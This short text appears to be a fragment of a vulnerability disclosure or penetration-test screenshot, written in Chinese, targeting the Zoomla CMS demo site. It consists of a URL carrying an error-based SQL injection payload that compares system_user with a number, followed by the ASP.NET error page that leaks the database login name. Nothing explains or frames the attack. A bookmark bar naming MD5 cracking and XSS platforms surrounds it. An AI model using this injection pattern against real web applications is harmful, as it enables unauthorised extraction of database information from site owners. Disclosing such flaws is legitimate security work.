 demo.zoomla.cn/search/ShopList.aspx?node=1 and%02system_user>0&keyword=1
访问最多 站长工具 MD5Dec 看雪安全论坛 中文Unicode转换_百... XSS平台-xss测试平台 QQ群关系可视
“/”应用程序中的服务器错误。
在将 nvarchar 值 'demozoomla_f' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'demozoomla_f' 转换成数据类型 int 时失败。
源错误: